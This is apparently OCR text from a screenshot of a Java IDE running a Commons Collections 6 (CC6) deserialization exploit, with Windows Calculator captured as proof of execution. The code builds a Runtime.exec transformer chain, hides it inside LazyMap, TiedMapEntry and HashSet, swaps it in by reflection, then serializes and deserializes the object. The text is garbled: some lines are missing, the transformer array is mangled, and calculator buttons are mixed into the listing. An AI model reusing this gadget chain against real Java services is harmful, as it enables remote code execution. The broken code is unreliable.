 CC CC6 Version control Current File
Project
CC6 D:\
.idea
.mvn
src
Structure
CC6
mai
seri
uns
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC6.java ChainedTransformer.java Runtime.java AnnotationInvocationHandler.java AnnotationInvocationHandler.cl
7 1 1 CC6
15 public class CC6 {
16 public static void main(String[] args) throws Exception {
24 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec,l};
25 ChainedTransformer chain=new ChainedTransformer(faketransformers);
26
27 Map innermap=new HashMap();
28 Map Lazymap=LazyMap.decorate(innermap, chain);
29 TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "111");
30 HashSet map=new HashSet();
31 map.add(tiedMapEntry);
32 innermap.remove( key: "111");
33
34 Field field=chain.getClass().getDeclaredField( name: "iTransformers");
35 field.setAccessible(true);
36 field.set(chain,transformers);
37
38 serialize(map);
39 unserialize();
40 }
CC6 > main()
Run
D:\java8\jdk-8u71\bin\java.exe ...
Process finished with exit code 0
Performance